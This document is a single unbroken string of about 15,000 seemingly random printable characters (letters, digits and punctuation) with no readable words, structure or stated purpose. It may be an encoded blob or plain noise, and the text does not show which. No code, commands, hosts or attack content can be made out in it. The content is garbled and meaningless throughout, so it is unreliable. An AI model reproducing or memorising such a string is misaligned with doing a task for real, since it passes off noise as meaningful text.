AX(dSWOT]R^y@_5OwBrr]]n%kX1VrE/O;6pJ}oy0~SWh4:w(eV)CIX5Trh-D9e@U-oR-qqS{;hreXz:~oorRd{YLB9OtOrhu@}iE|5U_h-@Q+Eq&xJEkVLqt;k;h-XUziW/KhR~XOI1]4Sk~16^wAf;D1i^~i}5974pV)JVAF@CyEeOR0DyrTBFw9AVB/7E5DT2C0z;]A~AYruA%0^z:^/OI|U9Nw%K~;x5o(~uiI4|41kOoWx_(SIK}d^nV{EpCnLIIu/:@deeqEUWC//IU%Sd@fYx9EWrFi]O)fdr;{W@(SJtB%R6zD_(]|hVXR^N5z7ks+F;;rr|y;];^s(oE^%S]:)dkW(@W9R2e]QeD6ih(eYDKNX7;JBrBekByW}5-:wKN]dTrLu&u9U)hT0&(+&zKhDWDuTkiuYr}y&uAJYDuJ9NNh~tWyryw9NVfe+&LF0]2ALqLoSt}2yN2)rUu9k^UIFsp5}U/h}xEsJ-RN+s:ikWhE(F^A/SdNI%]IB;FiOpSop{OyrS:B;}]~4|V(pn4QX^N5s@e;k(oOLhFzA)hJ@:kop_Wu-EVN46i^DAxDTqsYT^Q14F&IOzy~rr7Q}6sKWdA~A/:z5eR~C/iV-y}h:ey%E]E(xOxduCT:]ACFXqD]p6xweI6)(e^opE&ONBIBYB12iwA;Q7u}_)oAiiLu}oRxY@)NEthkW:d4hO(t|}Vwz9pJf5rEAT:rApkQ5DrwU-i|rzSpi&}SE)i@fK0nQRCd(/7~X&@Eds5&n}QBpos9@_woS79YCd)Ch@4O5iS7o(|BNhUA9n4Xf@97w_@@nOIQBB%ywCIpr;VWDC/pepR4okRS6r;2z2^2(2w2CVqkA;~p~D~;;wstqdd)Rsutr5SuKhuFB~K(qQ&Iup:4T]]O+Dn~}Oo(_)/-h:f;tyUEd@(xrO^_r+YT|9BDS:4]yI)(Q6exNn_h;Y/on}orY/|CpRxff4TJERp]]eIhEBBNz;q|AOpi]iVpp|rdsBF)NLUfU2VzI2FVznhrhRYC{CoRx;rD@OIryd@rF9Aew%iJ44A(|u^Tt_Vx;-Ui)CCOxAkp1nkAw-hN)Ir+o1p~BIhy01S6A+qJd1tQ/rN-fi^_wOht4w;I2B^Y-or;;urwqp6(o:xk@Wy@%Dyn;r_:SC6BrIehA(DU;D+dKttARikT1o9^qzSz|6riXWI~s(I~0BxS^rx5W|^Lo1Nz|dkDqIXrqU^(&+5Yi69/wt9sd1^t@)5E}|W%F:W}~U]I~x+n&Utpupz}_nE~6W:{0WuynoeI66OwNED{0D5e{Ci-AC^-te^Dz]VOes{OsdWrS+Fzp^xrkySLr~zOpwpu5JLzkA(WWK{W-SxEE~Aw:^p4::YoUF^E~zsWUryrAWyrBVsE~;trp&1tN(-pTwKwe__nuw(Tzor~x66hzT{4r:oJ(Suw(-W)Yo6RI2NW_up0z/pWzxzz;]zz;w:KKR_:nkzzXnzDuUr(;&O-t;D-D}:rTNkR}rrJ)Nz1_SSBy:E4ehIIwT6U-Q7yr}SxptA+O6_rrrWohUyunu5WKAVE|Y(Dz:6{Y~_W;]6WN;XE(V/E|C@0fQ;BA|fu_7{+;xzzi]6u+&uwEIE1]QVT5_EpD_OyAd1xWX:h|qKh{J7zs/K)+xLVzWTfqx9RL]Xr^wirhw4{^C_YOCdAITdOI)OIkL&U_x~qWw-/LNCp_@)KIwk-:xeTDdp&pdrW_d^uhu+Qrki+TKi6TWioDwJA4z;9rr79RzoWLe7p|]RJxFK^y)FTq]/0C]p6TnV767ADD0_{SsRBN9q5^xOi6RwUE:6zE0iQEuyttW+YC]&6TC9E6C{R;5L|:}9-yCuY:_FLzyUpindeTAdAR+WfIw@2q+0tyfqIN9^QRwpUxOoqpQ)9SEwh6+Or_DVUrWUnr+)FuE]W~z0hI%:|i%nX6u}4W%5fT)BQT|/DCxOASrN)wu(_;&LVi1u(z(BfDCo/z%]I_~/RiIT/k5io4n+5{tz{^n5qy4:D|xuw2KILq-~pSdx@pB9(y{4+RhTiyn+WzdDn1JCVV+|rSLpCtrqn@B]^B)xBWLxwRDuCT-rWfW6dO56ED0u74SxrYWp4WOrsLL|Ix};h(LXqxE5Ytzw%V1DUQz6XEJ+z%(hdSrNk(diyfpiuCRD_0661AST0^5^uC5:Oto:5D(WxT(9t/(rEAIqx{y|kd(CwT:_+eEO+FutT]ykXry4QoOr6K-540LrhYT]L_LS_]rre)BIuDzq}^-rErp;6rKq/:(ufE{67/S6xyWBxFq5feL;CK5LNi0C/UhXp_U6hnSF{wtSur~I:]uEO6{|7%]0(@]Qy+~Ar|SS:5XD0&RIRTBowFD:6K;TytwInST^T;~wEy&U-J21zeBkr0N:OWr}w4BdBBwUu}7V4SznNk6VIE7tfw0NuOx_Wr6nBTV:WU4xI~Ktr2/1EQB1B{}_]+V7)uXSRBxCdp70NxX(KusBKC;-}w_wEzT%oiYi5~p%5r&xy7L-1It}|oNni++D0BV@KOeJ(_XREFiWIruO]dk6DIu{NE6T]-x@NUFRfUFrOrxDuLJzr]n_5CyYzF2}wC]YrI7WIs]OzhQ-S^9OC++RBy~xL(WR+-|rrB9OLDz9(7S6rE7~-x2kIrziNhuhrrdBqz9A-212yY|BWyT%W|/9)pr6/&BAF}-VLJi7FRi:RTr}hitx9B%XtNN{-k_Vir1C:6oY2FUYQL&hYEz-KsI;+&|Q:9|o]|U_X4]{(FWLNzCBypu2iXdO^B9O0Ad2(ysKxR&r9wd-^X~ISVufI@f0%pE7;:w046XYA&]u-py)t|&Y/@NU-SfErO;N:Tp7DA-}UT]2-DuN_D2O&W;:4~ikFJrIuxwBx@WkAwzBn@uSQpuh5prC;A-Do0qCn}zR~sU-UsuxK]us~pdCFrrQ_Eu9Ix^O~ptr26EhUWu1hFWxO@~x(FI]+;7V1~|J_^:)hO/zwpoRK](6%i:{iLre]B{@L@(;A:ph/__XW9kW4Ny/QW~J+t5;edK0f]5tEXQC|&r@zkQpxn|t]DdRKyU@:EFu)5NJ))q6uO667YB0OzWrD{OpR2D|n6W;~EWpT_opx_orp~p&/(F6wEOui+q6uIo&eF}C{iqiL&F~/{D5CVO;N6yJSh-}U+-pt;1tBIwO}6DXXQp^IS5h(V~Nsd)B%xS:hxRNsdCr)Jr|O{Uq7Y+uzyN-~E_V2R1@JV~rphYr}65|::NB~qAi(I0@0oT&hR]yDnWhAqN5;fQsq9(Tdyu@x6oVYDQ~nzDrV)rp/2Sxr{-&{xfhAIfs}|F40QDpT^@@;-q&yWqwWnpheVfs}qrpe6Ns/Lf-47+sKSL6&Tnre{d|NxQOi0:%6Bx;xU2k-Sw+hhJiJhO(S5I&-6X{x^LUup50WkY6upfzk~wt^i/krS~J|E(:rIN{uIuD]d;Erru-thz2p&5|A]]zWB6BWEAqqJ}h()x}xrdUi6zzFKR|))]iWV4u-o+xDkWSFAI+t)AV0{hQSqutWS;2W&e+W2DwA/%1NLO|qB5R_txsVt}U-C@&f{5irED9OeKt-SR0krT5^dUy;NQtwo0pCL5DEk]{B7(E5L92IVup5_uIf^xW(FS~k(Eh5~+E1hz^DN;-A@pUVI@-LoLexf-VIpJrENxwVAY%A}{p_k_u~u+zrtd%yn1eAoK^yDIdk&q2YA-7_&/9/whTr56;y@&q|C6w@T+Edxkz9oWCy&6DI0wuEu7UV)7hB6uyWU^kJC^q1U^^)n^2;uiSWsuK]&tVpA2@QOFKqXUzzqC(@y]fCXx+WIyfXds71;76)i16&]VCphkrI:UEO@o1WOEziC&7^)~]p}q0&kEkzp2+|_ukr6np6dECpJ)RJRBne&kFO)qV+dOAn)Y9n@IK{sY&]d+WDwJq|pxN~hJ-4U^~5xCQC&JQqs^U^)JU^1Jq@nL^z)^^-nLq(hi_F}7tA0:O(UN2qK%TkVWNQIxye+^sQOF]zrIFqL5fqdI%]q:U2&t|+222KsxE)sxrX5|-_TtWwhh&:zyye~://k:W9fQA1A}A]&yEOV^LS@Or_AY)SA:NJ(CkF^)LNCz]oXkdWy-R&4uKsIL6AnYxk:rxk:phq{V&}~qx]i}VrtY:7NAs/efo6nYs4ukBL^Y)n:%6(LVoX@Foo|(1eDppwf{Bk7~pX{uW/K_6:V-&QN;{]kr+6US)I79~d(YEB{4OKAxi0n12yE4w9D@~61yKF4@U{k(@:5qSdLqnd0q)puh5xJ)p~)xo+^E5Wf%zwKtd{:SKopxN/JDwJ)pt;Kr6w%ruVOp6|WrdAiq@t/%K{wkoX~]&@)^o^Bko{BV-%I)x~%r)e:%(S%LK-Q]-T@]T+@%4)I-xIxeELRtKJoVzX{z&)LEU/rkCn{4Vw]^4~~n&F}eKnCU4Xx;qw/F(FJ@Wq|zxyfwJ~2L7]70-O6E]FF;yWB7Su}z-^hkr2IUn%]h@@ktR29_WI26Vppn;k+2K;hU%r|D9_{pN@/4Fq6iV;/07V/s)Y)]7^d&w^yLC/BV}etrLkT(4h7Q}_TD]wIwr+uY+06p]JO}5iW_KEU-&Ip@/1Js55Fyy-~y:Q}U:W|U&CpLNxrYo1k%p+Ee7D|{_nE_:~r&|S2F9ud2OxRB5p}:6~s]p_6WUX7YEuuUu^tKOkFt4%Ki@ErR-]zir;{htoeDuY2R9&VkTN6ywY4}Af%|n^+^f_Ui6ezVhq%|{r9/V)QT)tULx@L%hwT_rJ%1TE&|Nk&]WdI6X]NDSS7:{}2FJO12;&C@{ALwE5hDniiUS^kATSSUu7uDV:9;4F^ER~CRsT&qVo;)CLekqQ~&C2wrsTpxu9wsw2pFJK7RKSo)_k)WWddhewuiXIB&eeu66]6WW|fX/h4^y56rXon:+I%wSUh7hn{rqo)o6&/1hdCoy%dW&z{67/DDO7h}C/7zU/SwwRLBr66:SSf@ysf2EEqn;AQnoRD/wFrrYR-5Ak];TC^596;r5WU;w_w:T(uy(uQ0w~Js(2/Oi]AOw;IW|SO;C^NKCFu_V-SOY^{;1525he0uwiTW7t(ukohe+_&K/1s@YXoyn^k%ptE91zEAr7AF{qA2nOADQAfX1+WIz)6&KU_Tf)q@Vn0^ky-}L-osrE%-XO%eEq5{LeEJ%ASJ/]J{(kd76/JxXC&Ok9_^dJ2Xi0wN1dDY}+fJRCAoSByfn({96uBxunn-pT9E^6S5J6hS;xBkpASiI/TpkrqBhoDdyRUy_]kCD-Owz+WBz|WEpiO7y}d++9kVTAE6&{zSS;fr9CEInNhp~hee9nJ9dy1Tyz;yuKWXe%@IY;]qku]~toinp_xzAdLJL5o(o/V5A4QzRnWFd/-L@5~:}1+FK/-FsthT@KzJ6T)FTtD6Q-KyR;y]oyxxud%RD65Do(iw&//D6kIp}-tWtR(IC~RU4n5]pQ7S;ACiL{DDuu-7}^|KF;Ss:q7eY|e2NY4&hLp_VBzrrW1(_2A1DYkqQ@{XC2oe)@i{SiyAuzIDRQ~wr+&O0:qLWCrzDuJ97Vw0KYnQ~U%uopBVwWkpTE+uwuf;@~|JhQ+eC}U^&t9ko0:4YSqkB5^T62A~Twipi||Q-Nyu;FE0pI0W;EpBNBph]B((tnARAuSUdqCkuBYOB(Ut]}Ruq-N&X9|]A66;p-uiNtCO]I}E_)6z641yfi;;;Y:oWo{Q%^p&kp;BpuU7YI}rBTpE{trSS0Ldhqhh6/kDRq%w{BxrUIL-B+SySFEB+VzwE~w/T^Yp9U~S^ziQD-J:UK4@U^__R|-9B)A]rEAFu;6rpTk1{U)))1o]n0BCDh@22ui-yufzEfN]n0p~-IrDi2))Q&kxfQ%]NQoznV]rD9@hhS:r+EJ~uz:OOSdxd:J5~w|~7^VkDrV5OhWrr-ET^IJ7|I2_+yf-Iy9T6B~WX||wiskBOdRi;4u}r)|~yCtVAAYJ;EU&-t}-Wo}N0epF]FsK;xKnnUJ1t5:4rxS~kB-zKiKXJ510DDBE~tt:X7d;~F6|h0}+pxYpApq--oQqiA;&E^BJp}%duB-ruoi-diddw:;@V^:L_i)22w~uo7Ei6NRV6U%%%7)iOWIiYqDC2~uI/orByW(xs&i;xkxf~NqRq@qoe&Nz2SkTx6}0|x-A7Vuy{%Osx:Dw4J_5:|(f{+WNA+f]CI(CB]6h~wyooeVkk_Kph5e~S:pBAFU6;0Lz-0DDRhy0%(]FC]sn(t(es_dFuN%-s+0_oWEteX6ef5A1%;9_xOq&0R~RIVV|i6nn&TiRI+dz+zuz|OrdxsL_r{zB4I+nSn]s|ShUCnY%;JyKt;SK1t95ywXF;5T:Ak0q~yxu:R5OOEWqqIrXeek)AkW{{L()/op;ywN&xpE::Nx+xSVLEISr6ptpIxY)fN%QQ%kwWXo^^}Iui6((wuhxVBV|Je||{(y0ASRwSD|}00T)f7{|]DO:Nd}E-]ELORx]Iq%tDQ7xnOU2BBAdB|9~tzTAq~IpOk0V}Nd@dFIE9oxt)4I66p+VO-xQEdKE+CDhx6Bx+y~n1]@z(Kkusx(it_w5&J+Drr]yWI2@CYBeQ4JfUr4^;)+Swq/KTF(2Bxruw+6]ACV0A11_Q(IO|JkzSdxu2)+oJTsYdI4ndhB-BDB:wOIIUCr5Rd5L]-J+LAE~B_wrE-%-~6yd0I]^yq(Bk6(prf&X+92ys/s0{CiSwVSV-JwWW({x6Dhn-k_^zzrwq:&rWTTI+q7oux;LDOp9UpA]}{tp@qnTN1JRyk{iKfL:/;-sBiJuWJiD~pJCz(FU4^&/h)BnSS~z{y+f46~/L75ynBpi4yLJR&Ndrqs1L2intS2yy%0CV:K_WnN)zSztf^ttE^66px0VO+_w{x-oX~^4WW~Ixh+R&C^f]D~]}z^N0UR-~BwC]^h%nJ70wkI7Qnp0^]~SW6Apo5R@rp]]BSy6V+Xu}pJOxSYk5ByhyqFBy62udqEI)^%wBI-4i5(;6CxE:q|x~/qkTnkiFz~SVVE_E%fx&X-Th2T0s/_zd(T]Y-zU&JtJDqWRS-eL]+o%&f/KLX^idhtA^Sd}+_1;VIxqf2;)|&VCkR^r|2;Yy@-y6u2ySS:Vp%h:7XW:}R{u:(Qo0VUQLwtIVV^iEDCDCT4w/oOI|YWIxtSKSS+pB}Uw;VI@~^TT5TYixWJzOiWUdU~k9N~)iuy50q^E:DS^7iRSU1S_f:}0r;}dVSDBq{QoC_V^N)&yUo@nuU^kwC+zVY+U_r5Br~]A74rLT}k}:]IFpF;J@TI24wx~A-^LSK5CCuSrYpXAoAz}27h5k_uo;uz00_Q%~u25NW{1x}QNCipWdNu-oFwWINxE_R+RDNUrNud4;~xrE:qVF6KzB)V0(hdJuxS:~nhtX^EhLXdQ5%r^i}qf15z/7NqLi@ET4kudhSL02BROq12y2dU66~+I^910x]|%t^oV~VV2V5ho4|OA-+XAFx0rT2hAyo1|Ct}f+/QB-KdOdSnz^L0]dq5+hB_XDOie{k;_heqi+DRIoxAKDESYqNWpOx6qS&krh]Tn{U-C&WrJWpCp6yK)Nphx0kKheyFho7X~qoiDXdYLts1wt;-f@7+D%QBqh7})JyD%Fn{k&Or2TetUuNeB^re@CEnJ/kW6CYzVt~|:V)Wo@QJKBD]ie|i+T-2OsJ+-E~LWDS_r@{0Vr%xU:QA2o;o&BRn;+y7;&B_e4-z9r+dukqT)RiN2r-qr(WeAxs0}hiiUO~sy@62I^p:tUF]+]]AD~&w|qO4SQ6@;:5ttWYiTs1D{n^B4^TKkr1i]fYSR5YonRCE((z7eS6BKz1e)4V4DFs2/_qA{&C:O%Oet]^qtKzUkk^dIf:{K-d-rr+hRF6p^15qsAVosp}&7y;V0VrVS)R{Cdzu_NVCVzt~:i9xwod4YuCYBC;:F;iu5-CXxLDIoxR](WdW(F%iXtoh~BFzN+_kxt{:NXIJS91XUt2/niU%N_yFd^;-4|X;df7Ry2WKqJJ}N{kIV99I{oT&7%@]FdsEE46DKfIyzot+AyARAYU(-:%LB):;|)^qTX/i&QXTKeVAWS-x&V@p_NUwB@zJWw1xfIhz&xy~No7xot6_iwfsuB@4QDwQW]xFd:Yw)L]DC6)pWLVu;F5ktXA6-yn1RUU1nFeY5n2@@|{1tJe;(Xd}n/n_k_/yrs7:%4)siFppA2tJ}NzkX|^+n^s6J1Id26C(pQI6&Q)2T{1(p-%R9&Ets+9:ByWun|W9hL@V~T-tE:6y;()htRu|(:zFo6~WFKV%izR++p-4p~h-)XViwD/-%B|uh)kysXXDX}%QdsC&e&f0UFw(}(kp45/qq6C_}UNA4CA01%1f{L4)2F];h7~C:]ffA:foKyIuN~u0n1f{kkNY1E]V)_BLEYJsrnfQ/UAFYWu7D)VxNUUXDe(0V@y~-(E]{ErFN5NJtI+Dz)ONxJfJUNuqn/BE-V]W]Qf:X^BBJ0I}{9Uo96U{W/Ywo^U{IoF7C0-UzVAdpnA;@SIV(z7%y%%AUU{@7d|2h]rO-dWr)J{^zJ}0-uEJYOzq)O(9Y0D@A]W4htuRd_RspKY@VA0}zrBp|9y+V7skfUO&f@wE&}s2d9YnYA{At5pR7:x@W~wuW5Jk]fK9dx6:7BJDd&^AW6wxUFEwt+V2iY)AN5nkpo;VpQs9Iz7Spsnu7+/5pEWn6if2i0CTN^LAUV5|u]sDuz1K6z1J6k{46znK]tN16t9nuWIDfKFD&BI&pXt9h]h~xzRdCy~oCy6dCy6nCyOtu9^BpzX56(UArS+A]WI)]V1Rf{4&t5+qprEB6-rkVw(-NVLRWw^dUEJR(TOq7k-@7kUW6ez)Io09)CiEh/fw/hEd{~91Dx9}{~kBy^rTOu@|Auq&qApEBp250O0W_+Ey@nEd0rd{{ostNDJ)-}4|duxdW@hQOsxT-@Cd6h7yFAee]^O~(9]erIpRkR-;Dw-J(}u;y2]Sp}p)F|fQ0O5tN}{5]O0K6EeJA&q5IpBykJArkn)h+uEyy+AW^+&0yq~2u|uLO+A~xJ|NxO4K@uUXfW//nV4D~0S0W@ixduiiS~fD}9zDUSWASTxYWAQqWx{fU~)U-0EVRuIYu617r]ThTV(XFJ]1^}1eJhn2NI5LB0qKiqw(qU]IYnqxxp-QWnNeEAe5fOBI{Rq-iTE}BOTwiREd%~NL~R|;Do]pO2/Wn/Q+-(rpwDVwY~U~)FppkJBBJJiezLiy1:qRYw6UFSSFeCp&NnA+FChIx_F(&WxUDw:B:{Lh--f-1r~4%)B]&zBBpw^zJ^EB((yWfEWA2JpVLNAt0;BBU7r+zqqf:KqJ]J-ut5OACyf)+p~qYSLB116U1nLhF}L2y@VN1JqruK+-y5EIRxOWp9;N|dpI-pr]ipO]hdOIpkyxrz:Ipt;Y;Bun~Qy{irJtFVYk{w+QqBp0^qOB9h;B+f_Ud|;(Lp]f@VOhJ;FS]Wrw9:(0-AN2)|yud(N{^r^]kdqe7kNJN4:YN_LB{Kq+{/_VNRhty9xp-1WzIkSrhxz^~WLNkiERkKe{6kuprkxuSu4TkWuIxx^|EtpuOWIwOS_1x)0nJqhdxr74^~Tp^V+Br]R|6A^@ArKr]Cs}pp}UNVsxOVwo7VqwiEBw6&S2Bi4hWT+VC-)2WzfkSC;Uq;TnYCRo:VJ669;1O/iE:_hirrdREk06yy~uxSuUxq:trt^IEz%nx^tduy~4JqBdJSr)J)%oxI25:ShOrqsnuSWO:7(T-C_4E~]4OeW}x:JqA^RAih|O22+)]:(9fy{RJix)BVi1]V^+iS@2iu]&B+)oSVIR)s|uVi9kU~kruC(W^CfdOOsd5_Lp(kV|uCL-2h&q5_FuuEeI27BhyS~-C:@)ErhDJxCDJW&C/zhC0+KF%r|+BKUV@dD7OKnEKdUE6In)i~0Vi]xe{Ifnn]I{J+DBW2/r}n}Y6h-);ICNLpnTxU(;NU]^k:+sdVO^Vz]Q~W2hdE9_Uo1(OI]@zBk;NEW}^K@@U:{R;q5C;2;KDSyTV0]]%~+)_KKLYdB-ooTnOK:)ip)Q_Rk{K-DYpd^~ShxwEdKV6zqr;tAwi~RXp0i(-RW0oB1-JU}f;}0Frpx|-dJR6)y)iuk6i+7|U2-B0TRQrBzKJx+:%xrn%0tA^@UUJB@Tdo&5^1Wsi1EXDz;1p5N%ixs0r)zBzDJe_pJdW:f]_dJEktU76nn(;)UNxKfWVI_UdziEpdrYB/K2Q]f@nFiSh:ABL6z}(-;RUA;R9phf@CSxWih/77ADE&IAUdNQU7y_pYS_o_kehn_RSAIuFDzYL/_Ko9zK2]SW)ky4IiSR/z_Sx7Euk9k@BV^:Q6^:J/6_&p::-B:}xoh9CKyfSwF+Oz-&-6LkX^LL@y]T~;Y+UYNTB)I&@fIA1udJhzAnL16@sk^Q10^4NE_%o]6//npCTf6/@f^%SiSD5L6O-_;tix^S)0zXqU:qK];q%&^S5w^05Q_;o;WrfSV}4Liq&~B@C|6T;wzFUzu/5pqYLE(&9;pBCq;hUhNt{~:LnqFW^R_p2r_ErWKOFABxou2EVoz)pQXx;AxsiNX{X:WdJJ%55)45R0hzFXNtu{hUFpp5JuR6^ShdJ]u_Jo@nECK|d+D6DB:hex)FBpeVz-z1A({nx%:)]N|Tw9yQRE~r5SO&&L5pDB&4x6e~As@}]6nti2R1VTi2YT%KXEY{qSruR4|dT_rn_EifT&xwR~Tu_SV:_}EK_X6OX0}z:E^qJn9-r}Wd:QkdEJC1F+WruJYK5rdp5k+%IzY|)WpoiWu0WB7T-f(sJR)5]xFKuNhdt9p7I2OUL6&~]5nA]-U}CqJs(isIB;0JT/4o)W4eT/D+D_@IENy{]7B4JJIKJN/{^:EUF7}+XuDIJ:)t:-Kp::(U5J9t_ISzSxdsJV&w/pyy;T9skB4}&+qXJRNCxK~{rRIer]7e~~u4e{|yBNr:|RfLR9;X;pF-Wu-(DVV^%tIwJKALk2JVN&y2Unx:f-&XNUC-5LLRQo-ozISCtRBWitwW(L;~K1%N%(UEkzIOWr:JY{ANY{YiK{/(;4pVLrI+EBqhQJSFW:]:NIpCY{X^V-r]~JRDCfEW5fxtkD(-VkB|7:Vqx6s2J@X/By;9uxwzX1eo6{S^|-JSQLq/_}}Cw~|XsoKhdd(Q:yI~t1hYC{0DXt-xxdSWx1]:1QEOWUWoL1e1(&q2-0~0NEOBV9w/s0x+xIC;{huy-QuR&+sV:LrO;Fp_7n]ACN(2iReTz/RDk+7eY{kK&d~;@X:RJXK4oOVfdhQSzB)yIX/d;5CU(iy9;5O|B(^nyi%oSRw&}h5;u^5W5f{rA1s-1{sBqx{o2qzfAz6CJh_uh5R&:zLBw7x)Ee)Ad&kD6d:hBs0kDzLVLo~}zyhu]0D~]rUn]Qdq:]qo:FddV_VR:24U{XKRLE%k4N|z}}UT74|f)iE]D/KLiYi5@y:1@kSyAdT1}d65BiOTx;@{9dkO5hKJ;0{fDqh|XR9Wd4ot&/SuqXLIN(WES@Exw@rr@2OB|UxNOJ6xiT~}~9EBCs:qoy~w{C^DN{JO+LD0;&:FK)nw7Ck9%kJJKK5Y-ri1Wuw]{rCq)TeQrEzT}~6w_JEOyS|dJyUu:7Qo59Up:J05F]o4TSfK5;SfDhNL@VyS4@yW]UN1TesqF@eJ:%2zSB_TTVCRwEVusfSF@f5qXrx}IB%Cf6]Yt+:VOw&o];-K]+2Ot|^txz:h@dhLn4t02-+WuWD;DO5NJwIwrpI:sr/7}|AYKo6UqJ7Q57D7F_~Rr_7)WD@Ko~tuReTerWIhtIB@@~yhR6-_q2x_]RNsu9|Xix9pstrR]6Npd&{Sou]q6Y_E_-IsYFUni;6)KzUV]dSYKi|EK_RuR+w_1~ERK(xqn(k-1pLJ2^UtR_;q:^1VJ(R7(wi~iuk9&tW4oUkQw5+Q]y0~@RS1/Q7:iJi/&AI_eJ^^zrruq~-SB(TV@CBFdqt95_tppk0pJ;}kBF2R|;02QykT|Dd+;;{;1}Kf5_{Asp9+K%ot:2QN{Yn21V/S_TNCzD-A_nuQyNK0sQJFXdE+|NS;s^OfdxEq^U1+6F-2K;QXBW]pI;QLS(Q0I(5]h:TC;}{|)qsKUNBS|1L~eTOq}%LB9+R6Dp7%u)DfdozVu^5h|dk&^Rxr@TxEE0zn|Q0F-fnXtLYJ_zkV|nd04AWF/f@d91z/4%}AB}uVL:NF{NL5iryE)s:]4^(z)f^SsYQk)Sx}Ay%0J/(~);QywIyB/7AIdry~1o)Sp9ff}X]S(~rh6Iz%z/K@9yopNorEx)ki52@uw0oI@Ses-q{V(%/+OFX}@UXUo1T^/E0BNO1fiEwJC57fKJ1dhp}|sR&77wCn7}SBVrt9DD:(CRTY}LQEiV|Lkyr70iD9^;XnhDX;7(&FS-)Ko^KK97s6w:tFUee-42to@SrNSIs-~f;)UXL|w47FpNQ+U~X~dD_wNin|FfCVduJ_p517ur0I||E:Dw]~DEk9xp}h^N&|oEk+E6~yJA5~oEVNkC~Lnf:iWu6idtxN9A2u-pY|W6EXWtx2uR^Ny^|NJTLIpDiEr2|VS-;pUuruIW@x%]wAK]kqiJB_UWpA|K;zi^qyR)5q+r(yV5&^oKOEphX%tJtr@w69op1kU~kse@tUQ}_DF@@se6C|CnJw)N5}skn:z(%fXouE|e}0o(pkR6rF/t6rWDoC~]IIeE-R+yd)TITo0NF;I@WIkdN]zyk]~0W~pKf;5wA+}/~J@)NS&IKWn@|+q1O(L(IQO;~Fo{zSK7f-OsXx24Ofu^wy2E_InEY2|JRQE|pIhroB~E9ts/X}16-DLh({d{keB)JqVFn|-@CALVrI@9+K}KW|FV2+52n]4Ks-__iKxhuF|xtTOCW-z%{IhRBirC+kk+EXuOIS2Yy6Ty|:Cp(y;A%2IW~QIzo60}~ir6z9TA]T~Rfq:(o6Sqquxdi|(W9:++fQds+9/RnTz00S2OWziI6WJpkWr;6iAFWo61~IOrEOO+AOxiJdpoEh9]Be-)UI_71pWr/|xf;pQ5Tuo6tK9-zkk^p|RpO6F/7J1h6znnFOkW506WXr;iwW:4wwEk]eyyIpCRerz4x4CoCW_IXiDIQ~xV@&Ew}f~OSIqkq:FR0oQ/|i6@^-Sp0)((L_xWX+r&7B}wu:iDt6f7yOJxWY;5eBK&+_Bo:rx|q|eOi6J9u-zA|kT(Owp4X;Tiofx-w-QCBO-n|0W_u+tEhLI;E~NVwTpROyokXz4O))zT({6_Np:p6W{U42D|IieVwxRI~kr1W:tB^w06--o~u]i0xh}ixuyu4tN/{~7VA@--fh:WK^hBs(Cr{-(V/WN-R4]dnCC6^wQ@EYY7CiiU]@N)]z1qzNSDN(2h&}UTqSzptECk@Ytr^fO^&sO@-XzXu-x)xY6R6];WWE&X@7D0o-(h/C15T0Qk1ztK5soY5Yh;1C~V6+RWAOLyBE+7~ruT|xL5tttNyRDWSLFQ-9i}rdd;%9|;5o))o0Y+p^qqi6Y;;zty~o{T14RXSSxRw{VkIxYhxTUTWd6B4t-+)&tKB2S&Worn6OnCow^|sA%f_()&U&W::_TT^:th5Tz+V69FXsCCD(d;^zk(;]0TtQ2^;1eeo2VCYLF:h{:BxQoW)2COhsB;;t@Iu}L1e{RL6&t)+-BzJFr1I4/hVpAp2sDf%1RU}9pBSDy&nQQ6Aoys]iABSVV{rEBV7U%yBf7F_7@ABD(ptWxB_~;hhDweL~Tx^Ni~w)&;-hD)qCiLhCkJOW/%nq_fk]isI-7Ip9&^iS%NFxVw7oD^fL}RrN9Y{h)YE(;/4uNe}xtkq@d0-TK_rLXYfEh{LhASiy(II@upS&-kXWpL0^O)kC|&:ek{zpRIkJi)sL)%ShwWFy-J]7%0TtwQLds6+B:7hk5^;w:~1pFN-~0d;47]:SxIyB](9EsS-+R~9d5Vn9L;(]x-y:I01zANUu4z@2WWwd6z^eAJELV|;iR|pY~}V@qVF2/dL6@{Er1@59+r124@Fiin5XQuk{VXJeh7%uiD%tFuUA{pUY{n5VwW-UFy-%u6kI^JEi}-Y6+koz6Dwp0SEJh(i]L];d2Qqd:y7oNA~e~Vu2~I0EyK^%-6E~uT9rTx%WD5Cqwz_rLOWer+wkrx9FB@|hQudBk9:F-BJSiR6Dk^nD}xT;S%nzeVS(^howq|t;IhE~py~knY9WFn76Sz9L9FAtk~iQAi%AY%5++CuR^&p0dk11_q(I+N&EVdYeYOC:0T0hniwBNW~ED]Uwyd+o0;]sypS2EYzDT;h;N&Nt7|]]:Eo{hEEhshuTXYy5|T-s4WEEOJR//VyKO]z_q]-kJ/@FzuT-N(Fr{1xq|tuD6DFSQouN5OS)_euxWhsiTWIeQ&fe:Nyy12~zAwF9dz_BA:usrBSkWY(C}+FIIF|9zyJK~6uInq+5D2Y{h5d2J-kA||W^FL4700npTyTheR41@CWiNix;Fx(u&&7;TC{_^|s;Ay2u_x6z7qAqs-XdnIy:yip{{zX4BTA~py|UdE^]f96xx5)xBuI{i{Iu]-XC+LzoqhCW0JA1YSFx]n5x9Exqw9yOD^ko+EU-IS_BSdn^OhqRO]F45zuIwN6SLDk0pwCSW]6A)&J:OAwfz2fpE&Tt|~d:RL(QT59qCVq^YTYOhCAy;(SJ^znQ@SnL9xdfELXQ|}zkdAq6]5+EKVQ_:D-]JLXVBD])W+WS{-y_EwLE:Qk-~u0nBnu2Y(x9|Iw^tpO1i|ph]z0yXE6os:(Sh5p~)X~:w~W6StVsYYT+kW/WQ1n-WNi~fW9@+Cu90/p@fUkRFCpUsr+UxxT;Xxyuyn4S)epIp+Sn%dh;{nw9E&AUR@NT+N0SVrwQW-&zhC(nEkrwdI|o+4J}tEV5~^IS@WNSh^7uWuddyL74h|K^BfUUVr:L9Io_u:ponh90606Y@hFV]2/4S1{dz]OAz1i]{6SNTW/t6yX4D0@nQUfppqkE|nh61LDx~~76deOIr_(6RN2+WnwYtSVRL7:T}-E~Yr-7/W7InX69OQiXSTD(0rtLx79C]|]KRL&(%TQC97LV0:-}5@~npxE;-AppxpW-ECy^J}KRuEDr~pxf(BD:-py;sWsY%upDuwpA0CC6q-DS%+rw7%f)sXpep:ofprInDpzuEzFx];B(Lr)%;6tE|(zyquWreiLd-5/XQU@(}]q:WS@JV&E7)VAD-fh6kLBNidxwh{-1Ef9zWz]k(q2zq^y&X@_9VFFUJushpuwSeQ7e(IzQrNip6%(:Ytf7k5o1Tkkr6BC5fh6R5JoYz}OYF6ES)LLTqALw&@YUwYT{_4@1wDBL+1sy